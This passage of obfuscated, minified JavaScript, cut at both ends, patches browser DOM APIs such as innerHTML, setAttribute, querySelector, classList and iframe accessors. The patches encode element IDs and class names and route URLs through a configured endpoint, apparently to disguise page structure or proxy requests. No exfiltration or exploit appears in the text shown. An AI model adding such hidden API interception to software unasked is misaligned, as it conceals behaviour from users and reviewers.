Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];if(WR(0x4e3)===this[WR(0xcb3)][WR(0xeff)]())return g9['A'][WR(0x9ba)](yQ)[WR(0xea5)][WR(0x54c)][WR(0xd06)](this,(0x0,Kg['dv'])({'protectUrlContext':yC,'stylesheet':yb,'idFilter':yL=>(0x0,g8['Bo'])(yM,yL),'urlFilter':yL=>(0x0,g8['pI'])(yM,yL),'attributeFilter':yL=>(0x0,g8['yu'])(yM,yL)}),...yx);if(WR(0x753)===this[WR(0xcb3)][WR(0xeff)]())return g9['A'][WR(0x9ba)](yQ)[WR(0xea5)][WR(0x54c)][WR(0xd06)](this,yb,...yx);const yZ=yb[WR(0xd3c)]();if(this instanceof yQ[WR(0x556)]&&yZ[WR(0x270)](WR(0xe7b)))return g9['A'][WR(0x9ba)](yQ)[WR(0xea5)][WR(0x54c)][WR(0xd06)](this,yb,...yx);if((WR(0xe0c)===yC[WR(0xa41)]||WR(0x4cc)===yC[WR(0xa41)])&&(this instanceof yQ[WR(0xab0)]||this instanceof yQ[WR(0x8cd)]||this instanceof yQ[WR(0xc81)]||this instanceof yQ[WR(0xe2b)]||this instanceof yQ[WR(0xbf5)]||this instanceof yQ[WR(0x8e5)]||yZ[WR(0x8df)](WR(0xcc8))))return g9['A'][WR(0x9ba)](yQ)[WR(0xea5)][WR(0x54c)][WR(0xd06)](this,yb,...yx);const yc=Kj({'_window':yQ,'protectUrlContext':yC,'html':yb,'idFilter':yL=>(0x0,g8['Bo'])(yM,yL),'urlFilter':yL=>(0x0,g8['pI'])(yM,yL),'attributeFilter':yL=>(0x0,g8['yu'])(yM,yL)});return g9['A'][WR(0x9ba)](yQ)[WR(0xea5)][WR(0x54c)][WR(0xd06)](this,yc,...yx);}}),y2(yQ,FI(0x557),FI(0xe63),function(yb,yP,yx){const Ww=FI;yP=yP[Ww(0xeff)](),(0x0,g8['yu'])(yM,yP)&&(yP=Ww(0x934)+(0x0,gs['md'])(yP[Ww(0x103c)](0x5)[Ww(0xeff)]()));let yT=String(yx);const yZ=this[Ww(0xcb3)][Ww(0xeff)]();if(['id',Ww(0x40b)][Ww(0x270)](yP))yT=yT[Ww(0xf0b)]('\x20')[Ww(0xe31)](yc=>(0x0,g8['Bo'])(yM,yc)?(0x0,gs['md'])(yc):yc)[Ww(0x72d)]('\x20');else{if([Ww(0xc9d),Ww(0x8e0)][Ww(0x270)](yP)){if(!(0x0,g0['EW'])(yT)||!y1((0x0,g0['sH'])(yT)[Ww(0x3d9)])){const yc=Ww(0xc34)===yZ?g0['MN'][Ww(0xcc2)]:Ww(0x753)===yZ?g0['MN'][Ww(0x313)]:g0['MN'][Ww(0x7e5)];yT=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yT,'kind':yc,'baseUrl':g9['A'][Ww(0x9ba)](yQ)[Ww(0x8b5)][Ww(0x9ba)][Ww(0xe40)](yQ[Ww(0xd73)]),'endpoint':g1['A'][Ww(0xf2d)]});}}else{if(Ww(0x592)===yP)yT=Ww(0xbf7)[Ww(0x82f)](Kq,Ww(0x2df))[Ww(0x82f)]((0x0,g0['Wq'])({'protectUrlContext':yC,'url':g1['A'][Ww(0xf2d)]+Ww(0xe0e),'kind':g0['MN'][Ww(0x313)],'baseUrl':g9['A'][Ww(0x9ba)](yQ)[Ww(0x8b5)][Ww(0x9ba)][Ww(0xe40)](yQ[Ww(0xd73)]),'endpoint':g1['A'][Ww(0xf2d)]}),Ww(0x4b7))[Ww(0x82f)]((0x0,Kz['x'])()['id'],Ww(0x3e5))+Kj({'_window':yQ,'protectUrlContext':yC,'html':yT});else{if(Ww(0xcab)===yP)yT=KE({'protectUrlContext':yC,'srcset':yT,'endpoint':g1['A'][Ww(0xf2d)],'urlFilter':yL=>(0x0,g8['pI'])(yM,yL)});else{if(Ww(0x67e)===yP||Ww(0xe02)===yP)yT=Ww(0x717)+yT;else{if(Ww(0xa49)===yZ&&Ww(0x201)===yP&&(0x0,g8['pI'])(yM,yT)){const yL=g9['A'][Ww(0x9ba)](yQ)[Ww(0xae9)][Ww(0xd06)](this,Ww(0xf9a));yT=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yT,'kind':Ww(0x3ca)===yL?g0['MN'][Ww(0x4b2)]:g0['MN'][Ww(0xcc2)],'baseUrl':g9['A'][Ww(0x9ba)](yQ)[Ww(0x8b5)][Ww(0x9ba)][Ww(0xe40)](yQ[Ww(0xd73)]),'endpoint':g1['A'][Ww(0xf2d)]});}else Ww(0xa49)===yZ&&Ww(0xf9a)===yP&&(0x0,g8['Bo'])(yM,yT)?[Ww(0x3ca),Ww(0x740),Ww(0x402),Ww(0xc64)][Ww(0x270)](yT)||(yT=(0x0,gs['md'])(yT)):Ww(0x958)!==yZ||Ww(0xc9d)!==yP&&Ww(0x41f)!==yP||!(0x0,g8['pI'])(yM,yT)?(0x0,g8['v5'])(yM,yP,yT)&&(yT=(0x0,gs['md'])(yT)):yT=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yT,'kind':g0['MN'][Ww(0x7e5)],'baseUrl':g9['A'][Ww(0x9ba)](yQ)[Ww(0x8b5)][Ww(0x9ba)][Ww(0xe40)](yQ[Ww(0xd73)]),'endpoint':g1['A'][Ww(0xf2d)]});}}}}}return yb[Ww(0xd06)](this,yP,yT);},function(yb,yP){const WC=FI,yx=yb[WC(0xeff)]();if(['id',WC(0x40b)][WC(0x270)](yx)&&(0x0,g8['Bo'])(yM,yP))return!0x0;if([WC(0xc9d),WC(0x8e0),WC(0xcab)][WC(0x270)](yx)&&(0x0,g8['pI'])(yM,yP))return!0x0;if(WC(0x592)===yx&&this instanceof HTMLIFrameElement&&yV[WC(0xd06)](this))return!0x0;if([WC(0x67e),WC(0xe02)][WC(0x270)](yx)&&(0x0,g8['sU'])(yM,this))return!0x0;if((0x0,g8['yu'])(yM,yb))return!0x0;if((0x0,g8['v5'])(yM,yb,yP))return!0x0;const yT=this[WC(0xcb3)][WC(0xeff)]();return!(WC(0xa49)!==yT||WC(0x201)!==yb||!(0x0,g8['pI'])(yM,yP))||!(WC(0xa49)!==yT||WC(0xf9a)!==yb||!(0x0,g8['Bo'])(yM,yP))||!(WC(0x958)!==yT||WC(0xc9d)!==yb&&WC(0x41f)!==yb||!(0x0,g8['pI'])(yM,yP));}),KD(yQ,FI(0x557),FI(0xc52),function(yb){const WQ=FI;(0x0,g8['yu'])(yM,yb)&&(yb=WQ(0x934)+(0x0,gs['md'])(yb[WQ(0x103c)](0x5)[WQ(0xeff)]()));let yP=g9['A'][WQ(0x9ba)](yQ)[WQ(0xae9)][WQ(0xd06)](this,yb);if(!yP)return yP;if('id'===yb&&(0x0,gs['_'])(yP))yP=(0x0,gs['ks'])(yP);else{if(WQ(0x40b)===yb)yP=yP[WQ(0xf0b)]('\x20')[WQ(0xe31)](yx=>(0x0,gs['_'])(yx)?(0x0,gs['ks'])(yx):yx)[WQ(0x72d)]('\x20');else{if(WQ(0xc9d)===yb&&(0x0,g0['EW'])(yP)||WQ(0x8e0)===yb&&(0x0,g0['EW'])(yP)){const yx=(0x0,g0['sH'])(yP)[WQ(0x3d9)];yP=y1(yx)?yP:yx;}else WQ(0xcab)===yb?yP=KY(yP):WQ(0x67e)!==yb&&WQ(0xe02)!==yb||WQ(0x25b)!=typeof yP||!yP[WQ(0x8df)](WQ(0x717))?(0x0,g8['v5'])(yM,yb,yP)&&(yP=(0x0,gs['_'])(yP)?(0x0,gs['ks'])(yP):yP):yP=yP[WQ(0x103c)](0x3);}}return yP;},function(yb){const WM=FI,yP=g9['A'][WM(0x9ba)](yQ)[WM(0xae9)][WM(0xd06)](this,yb),yx=(0x0,gs['_'])(yP)?(0x0,gs['ks'])(yP):yP;return['id',WM(0x40b),WM(0xc9d),WM(0x592),WM(0xcab),WM(0x8e0),WM(0x67e),WM(0xe02)][WM(0x270)](yb)||(0x0,g8['yu'])(yM,yb)||(0x0,g8['v5'])(yM,yb,yx);}),KD(yQ,FI(0x557),FI(0x851),function(yb){const WD=FI;return g9['A'][WD(0x9ba)](yQ)[WD(0xfc6)][WD(0xd06)](this,(0x0,gs['md'])(yb));},yb=>(0x0,g8['Bo'])(yM,yb)),KD(yQ,FI(0x557),FI(0x1006),function(yb){const Wf=FI;if((0x0,g8['yu'])(yM,yb)){const yP=yb[Wf(0x103c)](0x5)[Wf(0xeff)]();yb=Wf(0x934)+(0x0,gs['md'])(yP);}return g9['A'][Wf(0x9ba)](yQ)[Wf(0xc61)][Wf(0xd06)](this,yb);},function(yb){return(0x0,g8['yu'])(yM,yb);}),KD(yQ,FI(0x557),FI(0x23f),function(yb){const WV=FI;if((0x0,g8['yu'])(yM,yb)){const yP=yb[WV(0x103c)](0x5)[WV(0xeff)]();yb=WV(0x934)+(0x0,gs['md'])(yP);}return g9['A'][WV(0x9ba)](yQ)[WV(0x505)][WV(0xd06)](this,yb);},function(yb){return(0x0,g8['yu'])(yM,yb);}),KV(yQ,FI(0x557),FI(0x724),{'get':function(yb,yP){const Wb=FI;Wb(0x25b)==typeof yP&&(0x0,g8['yu'])(yM,yP)&&(yP=Wb(0x934)+(0x0,gs['md'])(yP[Wb(0x103c)](0x5)[Wb(0xeff)]()));const yx=yb[yP];if(!yx)return yx;if(Wb(0x101a)===yP)return yx;var yT;if(Wb(0xd61)==typeof yx)return yP===(null===(yT=yQ[Wb(0xad7)])||void 0x0===yT?void 0x0:yT[Wb(0x83e)])?function(){const WP=Wb,yZ=yx[WP(0xd06)](yb);return new yQ[(WP(0x7aa))](yZ,{'get':function(yc,yL){const Wx=WP,yX=yc[yL];return yX?Wx(0xfe1)===yL?function(){const WT=Wx,yi=yX[WT(0xd06)](yc);return yi?new Proxy(yi,{'get':function(yk,yI){const WZ=WT,s0=yk[yI];return s0?WZ(0xe26)===yI?new Proxy(s0,{'get':function(s1,s2){const Wc=WZ,s3=s1[s2];if(!s3)return s3;if(Wc(0xe26)===s2){const s4=s1[Wc(0x8c4)];if('id'===s4&&Wc(0x25b)==typeof s3&&(0x0,gs['_'])(s3))return(0x0,gs['ks'])(s3);if(Wc(0x40b)===s4&&Wc(0x25b)==typeof s3)return s3[Wc(0xf0b)]('\x20')[Wc(0xe31)](s5=>(0x0,gs['_'])(s5)?(0x0,gs['ks'])(s5):s5)[Wc(0x72d)]('\x20');if((0x0,g8['v5'])(yM,s4,s3))return(0x0,gs['_'])(s3)?(0x0,gs['ks'])(s3):s3;}if(Wc(0x8c4)===s2&&s3[Wc(0x8df)](Wc(0x934))){const s5=s3[Wc(0x103c)](0x5);return(0x0,gs['_'])(s5)?Wc(0x934)+(0x0,gs['ks'])(s5):s3;}return s3;}}):WZ(0xd61)==typeof s0?s0[WZ(0x4e9)](yk):s0:s0;}}):yi;}:Wx(0xd61)==typeof yx?yx[Wx(0x4e9)](yc):yx:yX;}});}:yx[Wb(0x4e9)](yb);if(Wb(0x25b)==typeof yP){const yZ=parseInt(yP);if(!isNaN(yZ))return(0x0,gs['_'])(yx)?(0x0,gs['ks'])(yx):yx;}return new yQ[(Wb(0x7aa))](yx,{'get':function(yc,yL){const WL=Wb,yX=yc[yL];if(!yX)return yX;if(WL(0xd61)==typeof yX)return yX[WL(0x4e9)](yc);if(WL(0xe26)===yL){const yi=yc[WL(0x8c4)];if('id'===yi&&WL(0x25b)==typeof yX&&(0x0,gs['_'])(yX))return(0x0,gs['ks'])(yX);if(WL(0x40b)===yi&&WL(0x25b)==typeof yX)return yX[WL(0xf0b)]('\x20')[WL(0xe31)](yk=>(0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk)[WL(0x72d)]('\x20');if((0x0,g8['v5'])(yM,yi,yX))return(0x0,gs['_'])(yX)?(0x0,gs['ks'])(yX):yX;}if(WL(0x8c4)===yL&&yX[WL(0x8df)](WL(0x934))){const yk=yX[WL(0x103c)](0x5);return WL(0x934)+((0x0,gs['_'])(yk)?(0x0,gs['ks'])(yk):yk);}return yX;}});}},null),KD(yQ,FI(0x557),FI(0x476),function(yb){const WX=FI;return!!yb&&(yb[WX(0x101a)]>0x2710?g9['A'][WX(0x9ba)](yQ)[WX(0x1fa)][WX(0xd06)](this,yb):g9['A'][WX(0x9ba)](yQ)[WX(0x1fa)][WX(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yP=>(0x0,g8['Bo'])(yM,yP),'attributeFilter':yP=>(0x0,g8['yu'])(yM,yP)})));}),KV(yQ,FI(0x7f6),FI(0x443),{'get':function(yb,yP){const Wi=FI;if(Wi(0x25b)!=typeof yP)return yb[yP];const yx=gK(yP),yT=yb[(0x0,g8['yu'])(yM,Wi(0x934)+yx)?(0x0,gs['md'])(yx):yP];return Wi(0xd61)==typeof yT?yT[Wi(0x4e9)](yb):yT;},'set':function(yb,yP,yx){const Wk=FI;if(Wk(0x25b)!=typeof yP)return yb[yP]=yx,!0x0;const yT=gK(yP);return yb[(0x0,g8['yu'])(yM,Wk(0x934)+yT)?(0x0,gs['md'])(yT):yP]=yx,!0x0;},'ownKeys':function(yb){const Wt=FI,yP=yQ[Wt(0xd26)][Wt(0xfbc)](yb)[Wt(0xe31)](yx=>Wt(0x25b)==typeof yx&&(0x0,gs['_'])(yx)?gg((0x0,gs['ks'])(yx)):yx);return yP;},'getOwnPropertyDescriptor':function(yb,yP){const WI=FI;if(WI(0x25b)==typeof yP){const yx=gK(yP);yP=(0x0,g8['yu'])(yM,WI(0x934)+yx)?(0x0,gs['md'])(yx):yP;}return yQ[WI(0xd26)][WI(0x711)](yb,yP);}},null),Kf(yQ,FI(0x426),FI(0x8c4),{'get':function(){const a0=FI;for(var yb=arguments[a0(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][a0(0x9ba)](yQ)[a0(0x3d8)][a0(0x9ba)][a0(0xd06)](this,...yP);return(0x0,gs['_'])(yT)&&(yT=(0x0,gs['ks'])(yT)),yT;},'set':function(yb){const a1=FI;for(var yP=arguments[a1(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return g9['A'][a1(0x9ba)](yQ)[a1(0x3d8)][a1(0x54c)][a1(0xd06)](this,(0x0,gs['md'])(yb),...yx);}},function(yb){const a2=FI;return void 0x0===yb||yb[a2(0x8df)](a2(0x681));}),KD(yQ,FI(0x557),FI(0x8b4),function(yb){const a3=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT)}),yx=g9['A'][a3(0x9ba)](yQ)[a3(0xc96)][a3(0xd06)](this,yP);return yb[a3(0x270)](a3(0x436))&&yb!==yP&&null===yx?g9['A'][a3(0x9ba)](yQ)[a3(0xc96)][a3(0xd06)](this,yb):yx;},yb=>yb),KD(yQ,FI(0x557),FI(0xe48),function(yb){const a4=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT)}),yx=g9['A'][a4(0x9ba)](yQ)[a4(0xeac)][a4(0xd06)](this,yP);return yb[a4(0x270)](a4(0x436))&&yb!==yP&&0x0===yx[a4(0x101a)]?g9['A'][a4(0x9ba)](yQ)[a4(0xeac)][a4(0xd06)](this,yb):yx;},yb=>yb),KD(yQ,FI(0x2a5),FI(0x8b4),function(yb){const a5=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT)}),yx=g9['A'][a5(0x9ba)](yQ)[a5(0xf06)][a5(0xd06)](this,yP);return yb[a5(0x270)](a5(0x436))&&yb!==yP&&null===yx?g9['A'][a5(0x9ba)](yQ)[a5(0xf06)][a5(0xd06)](this,yb):yx;},yb=>yb),KD(yQ,FI(0x2a5),FI(0xe48),function(yb){const a6=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT)}),yx=g9['A'][a6(0x9ba)](yQ)[a6(0x541)][a6(0xd06)](this,yP);return yb[a6(0x270)](a6(0x436))&&yb!==yP&&0x0===yx[a6(0x101a)]?g9['A'][a6(0x9ba)](yQ)[a6(0x541)][a6(0xd06)](this,yb):yx;},yb=>yb),Kf(yQ,FI(0x557),'id',{'get':function(){const a7=FI;for(var yb=arguments[a7(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];const yT=g9['A'][a7(0x9ba)](yQ)[a7(0xb33)][a7(0x9ba)][a7(0xd06)](this,...yP);return(0x0,gs['_'])(yT)?(0x0,gs['ks'])(yT):yT;},'set':function(yb){const a8=FI;a8(0x25b)!=typeof yb&&(yb=yQ[a8(0xb8f)](yb));for(var yP=arguments[a8(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return g9['A'][a8(0x9ba)](yQ)[a8(0xb33)][a8(0x54c)][a8(0xd06)](this,(0x0,g8['Bo'])(yM,yb)?(0x0,gs['md'])(yb):yb,...yx);}}),KD(yQ,FI(0x557),FI(0x777),function(yb,yP){const a9=FI;return g9['A'][a9(0x9ba)](yQ)[a9(0xbeb)][a9(0xd06)](this,yb,Kj({'_window':yQ,'protectUrlContext':yC,'html':yP,'idFilter':yx=>(0x0,g8['Bo'])(yM,yx),'urlFilter':yx=>(0x0,g8['pI'])(yM,yx),'attributeFilter':yx=>(0x0,g8['yu'])(yM,yx)}));},function(yb,yP){const ag=FI;return!(this instanceof yQ[ag(0x316)]);}),KD(yQ,FI(0x557),FI(0xbef),function(yb){const aK=FI;return g9['A'][aK(0x9ba)](yQ)[aK(0xe9b)][aK(0xd06)](this,(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yP=>(0x0,g8['Bo'])(yM,yP),'attributeFilter':yP=>(0x0,g8['yu'])(yM,yP)}));}),KV(yQ,FI(0x557),FI(0xe27),{'get':function(yb,yP){const ay=FI,yx=yb[yP];if(!yx)return yx;if(ay(0x453)===yP)return function(){const as=ay,yT=[];for(var yZ=arguments[as(0x101a)],yc=new Array(yZ),yL=0x0;yL<yZ;yL++)yc[yL]=arguments[yL];return yc[as(0xa74)](yX=>{const al=as;(0x0,g8['Bo'])(yM,yX)&&(yX=(0x0,gs['md'])(yX)),yT[al(0xc67)](yX);}),yx[as(0xe40)](yb,[...yT]);};if(ay(0x1024)===yP)return function(yT){const aG=ay;return(0x0,g8['Bo'])(yM,yT)&&(yT=(0x0,gs['md'])(yT)),yx[aG(0xe40)](yb,[yT]);};if(ay(0x400)===yP)return function(){const am=ay;for(var yT=arguments[am(0x101a)],yZ=new Array(yT),yc=0x0;yc<yT;yc++)yZ[yc]=arguments[yc];const yL=yZ[am(0xe31)](yX=>(0x0,g8['Bo'])(yM,yX)?(0x0,gs['md'])(yX):yX);return yx[am(0xe40)](yb,[...yL]);};if(ay(0x37c)===yP)return function(yT,yZ){const aU=ay;return(0x0,g8['Bo'])(yM,yT)&&(yT=(0x0,gs['md'])(yT)),yx[aU(0xe40)](yb,[yT,yZ]);};if(ay(0xcba)===yP)return function(yT,yZ){const av=ay;return(0x0,g8['Bo'])(yM,yT)&&(yT=(0x0,gs['md'])(yT)),(0x0,g8['Bo'])(yM,yZ)&&(yZ=(0x0,gs['md'])(yZ)),yx[av(0xe40)](yb,[yT,yZ]);};if(ay(0xe26)===yP)return yx[ay(0xf0b)]('\x20')[ay(0xe31)](yT=>(0x0,gs['_'])(yT)?(0x0,gs['ks'])(yT):yT)[ay(0x72d)]('\x20');if(yP===yQ[ay(0xad7)][ay(0x83e)])return function(){const aO=ay,yT=yx[aO(0xd06)](yb);return new yQ[(aO(0x7aa))](yT,{'get':function(yZ,yc){const aq=aO,yL=yZ[yc];return yL?aq(0xfe1)===yc?function(){const az=aq,yX=yL[az(0xd06)](yZ);return yX?new yQ[(az(0x7aa))](yX,{'get':function(yi,yk){const aJ=az,yI=yi[yk];return yI?aJ(0xe26)===yk?(0x0,gs['_'])(yI)?(0x0,gs['ks'])(yI):yI:aJ(0xd61)==typeof yI?yI[aJ(0x4e9)](yi):yI:yI;}}):yX;}:aq(0xd61)==typeof yL?yL[aq(0x4e9)](yZ):yL:yL;}});};if(ay(0x25b)==typeof yP){const yT=parseInt(yP);if(!isNaN(yT))return(0x0,gs['_'])(yx)?(0x0,gs['ks'])(yx):yx;}return ay(0xd61)==typeof yx?yx[ay(0x4e9)](yb):yx;},'set':function(yb,yP,yx){const ah=FI;return ah(0xe26)===yP&&(yx=yx[ah(0xf0b)]('\x20')[ah(0xe31)](yT=>(0x0,g8['Bo'])(yM,yT)?(0x0,gs['md'])(yT):yT)[ah(0x72d)]('\x20')),yb[yP]=yx,!0x0;}},function(yb){const an=FI;return yb&&an(0x25b)!=typeof yb&&(yb=yb[an(0xd3c)]()),yb=yb[an(0xf0b)]('\x20')[an(0xe31)](yP=>(0x0,g8['Bo'])(yM,yP)?(0x0,gs['md'])(yP):yP)[an(0x72d)]('\x20'),g9['A'][an(0x9ba)](yQ)[an(0x294)][an(0xd06)](this,an(0x40b),yb),yb;},()=>!0x0),Kf(yQ,FI(0x557),FI(0xb56),{'get':function(){const ae=FI;for(var yb=arguments[ae(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];return g9['A'][ae(0x9ba)](yQ)[ae(0x800)][ae(0x9ba)][ae(0xd06)](this,...yP)[ae(0xf0b)]('\x20')[ae(0xe31)](yT=>(0x0,gs['_'])(yT)?(0x0,gs['ks'])(yT):yT)[ae(0x72d)]('\x20');},'set':function(yb){const ar=FI,yP=yb[ar(0xf0b)]('\x20')[ar(0xe31)](yc=>(0x0,g8['Bo'])(yM,yc)?(0x0,gs['md'])(yc):yc)[ar(0x72d)]('\x20');for(var yx=arguments[ar(0x101a)],yT=new Array(yx>0x1?yx-0x1:0x0),yZ=0x1;yZ<yx;yZ++)yT[yZ-0x1]=arguments[yZ];return g9['A'][ar(0x9ba)](yQ)[ar(0x800)][ar(0x54c)][ar(0xd06)](this,yP,...yT);}}),KD(yQ,FI(0x5bf),FI(0x931),function(yb){const aE=FI;return g9['A'][aE(0x9ba)](yQ)[aE(0xa8c)][aE(0xd06)](this,(0x0,gs['md'])(yb));},yb=>(0x0,g8['Bo'])(yM,yb)),KD(yQ,FI(0xd73),FI(0x931),function(yb){const aY=FI;return aY(0x25b)!=typeof yb&&(yb=yQ[aY(0xb8f)](yb)),g9['A'][aY(0x9ba)](yQ)[aY(0x98b)][aY(0xd06)](this,(0x0,gs['md'])(yb));},yb=>(0x0,g8['Bo'])(yM,yb)),KD(yQ,FI(0x5bf),FI(0x851),function(yb){const aj=FI;return g9['A'][aj(0x9ba)](yQ)[aj(0xaf8)][aj(0xd06)](this,(0x0,gs['md'])(yb));},yb=>(0x0,g8['Bo'])(yM,yb)),KD(yQ,FI(0x5bf),FI(0x8b4),function(yb){const ap=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT),'tagNameFilter':yT=>(0x0,g8['ts'])(yM,yT)}),yx=g9['A'][ap(0x9ba)](yQ)[ap(0x3c4)][ap(0xd06)](this,yP);return yb[ap(0x270)](ap(0x436))&&yb!==yP&&null===yx?g9['A'][ap(0x9ba)](yQ)[ap(0x3c4)][ap(0xd06)](this,yb):yx;},yb=>yb),KD(yQ,FI(0x5bf),FI(0xe48),function(yb){const ad=FI;yb=(0x0,KB['w4'])(yb);const yP=(0x0,Kg['Qw'])({'protectUrlContext':yC,'selector':yb,'idFilter':yT=>(0x0,g8['Bo'])(yM,yT),'attributeFilter':yT=>(0x0,g8['yu'])(yM,yT),'tagNameFilter':yT=>(0x0,g8['ts'])(yM,yT)}),yx=g9['A'][ad(0x9ba)](yQ)[ad(0x976)][ad(0xd06)](this,yP);return yb[ad(0x270)](ad(0x436))&&yb!==yP&&0x0===yx[ad(0x101a)]?g9['A'][ad(0x9ba)](yQ)[ad(0x976)][ad(0xd06)](this,yb):yx;},yb=>yb),KD(yQ,FI(0x5bf),FI(0xa9b),function(yb){const aN=FI;return(0x0,g8['ts'])(yM,yb)&&(yb=aN(0x6f8)+(0x0,gs['md'])(yb)),g9['A'][aN(0x9ba)](yQ)[aN(0x1053)][aN(0xd06)](this,yb);}),KD(yQ,FI(0x5bf),FI(0xa0d),function(yb){const aF=FI;return(0x0,g8['ts'])(yM,yb)&&(yb=aF(0x6f8)+(0x0,gs['md'])(yb)),g9['A'][aF(0x9ba)](yQ)[aF(0x5a4)][aF(0xd06)](this,yb);}),Kf(yQ,FI(0xa0f),FI(0x201),{'get':function(){const aW=FI;for(var yb=arguments[aW(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][aW(0x9ba)](yQ)[aW(0x89b)][aW(0x9ba)][aW(0xe40)](this,yP);if((0x0,g0['EW'])(yT)){const yZ=(0x0,g0['sH'])(yT)[aW(0x3d9)];yT=y1(yZ)?yT:yZ;}return yT;},'set':function(yb){const aa=FI,yP=g9['A'][aa(0x9ba)](yQ)[aa(0xae9)][aa(0xd06)](this,aa(0xf9a));(0x0,g8['pI'])(yM,yb)&&(yb=(0x0,g0['Wq'])({'protectUrlContext':yC,'url':yb,'kind':aa(0x3ca)===yP?g0['MN'][aa(0x4b2)]:g0['MN'][aa(0xcc2)],'baseUrl':g9['A'][aa(0x9ba)](yQ)[aa(0x8b5)][aa(0x9ba)][aa(0xe40)](yQ[aa(0xd73)]),'endpoint':g1['A'][aa(0xf2d)]}));for(var yx=arguments[aa(0x101a)],yT=new Array(yx>0x1?yx-0x1:0x0),yZ=0x1;yZ<yx;yZ++)yT[yZ-0x1]=arguments[yZ];return g9['A'][aa(0x9ba)](yQ)[aa(0x89b)][aa(0x54c)][aa(0xd06)](this,yb,...yT);}}),Kf(yQ,FI(0xa0f),FI(0xf9a),{'get':function(){const aS=FI;for(var yb=arguments[aS(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];let yT=g9['A'][aS(0x9ba)](yQ)[aS(0xe60)][aS(0x9ba)][aS(0xe40)](this,yP);return(0x0,gs['_'])(yT)&&(yT=(0x0,gs['ks'])(yT)),yT;},'set':function(yb){const aB=FI;[aB(0x3ca),aB(0x740),aB(0x402),aB(0xc64)][aB(0x270)](yb)||yb&&(0x0,g8['Bo'])(yM,yb)&&(yb=(0x0,gs['md'])(yb));for(var yP=arguments[aB(0x101a)],yx=new Array(yP>0x1?yP-0x1:0x0),yT=0x1;yT<yP;yT++)yx[yT-0x1]=arguments[yT];return g9['A'][aB(0x9ba)](yQ)[aB(0xe60)][aB(0x54c)][aB(0xd06)](this,yb,...yx);}}),Kf(yQ,FI(0x426),FI(0x291),{'get':function(){const aH=FI,yb=g9['A'][aH(0x9ba)](yQ)[aH(0xae9)][aH(0xd06)](this,aH(0xc9d));for(var yP=arguments[aH(0x101a)],yx=new Array(yP),yT=0x0;yT<yP;yT++)yx[yT]=arguments[yT];const yZ=g9['A'][aH(0x9ba)](yQ)[aH(0x6d9)][aH(0x9ba)][aH(0xd06)](this,...yx);if(KP(yQ,yZ,yb)){if(KA(yZ),yV[aH(0xd06)](this))Ko(yC,yZ);else{if(y3(yC,yZ,yM),!yZ[aH(0x522)]){const yc=KI(yZ,yC,yM);yc();const yL=setInterval(()=>{const au=aH,yX=g9['A'][au(0x9ba)](yQ)[au(0xae9)][au(0xd06)](this,au(0xc9d));KP(yQ,yZ,yX)?yc():clearInterval(yL);},0x3e8);yZ[aH(0x522)]=yc;}}}return g9['A'][aH(0x9ba)](yQ)[aH(0xd0a)][aH(0x9ba)][aH(0xd06)](this,...yx);}}),Kf(yQ,FI(0x426),FI(0x6ff),{'get':function(){const aA=FI;for(var yb=arguments[aA(0x101a)],yP=new Array(yb),yx=0x0;yx<yb;yx++)yP[yx]=arguments[yx];const yT=g9['A'][aA(0x9ba)](yQ)[aA(0x6d9)][aA(0x9ba)][aA(0xd06)](this,...yP);if(!yT)return yT;const yZ=g9['A'][aA(0x9ba)](yQ)[aA(0xae9)][aA(0xd06)](this,aA(0xc9d));if(KP(yQ,yT,yZ)){if(KA(yT),yV[aA(0xd06)](this))Ko(yC,yT);else{if(y3(yC,yT,yM),!yT[aA(0x522)]){const yc=KI(yT,yC,yM);yc();const yL=setInterval(()=>{const ao=aA,yX=g9['A'][ao(0x9ba)](yQ)[ao(0xae9)][ao(0xd06)](this,ao(0xc9d));KP(yQ,yT,yX)?yc():clearInterval(yL);},0x3e8);yT[aA(0x522)]=yc;}}}if(yZ&&(0x0,g0['EW'])(yZ)){const yX=new 